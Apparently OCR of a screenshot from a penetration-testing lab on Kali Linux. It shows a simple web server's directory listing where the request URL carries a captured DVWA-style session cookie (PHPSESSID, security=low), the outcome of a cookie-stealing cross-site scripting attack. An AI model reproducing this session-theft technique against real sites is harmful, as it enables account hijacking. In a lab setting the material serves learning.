 Directory listing for /?cookie= Settings
192.168.50.101:1337/?cookie=security=low; PHPSESSID=18791753bd38fec0427c85a7c52cb308
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for /?cookie=security=low;
PHPSESSID=18791753bd38fec0427c85a7c52cb308
.bash_logout
.bashrc
.bashrc.original
.BurpSuite/
.cache/
.config/
.dmrc
.face
.face.icon@
.gnupg/
.ICEauthority
.java/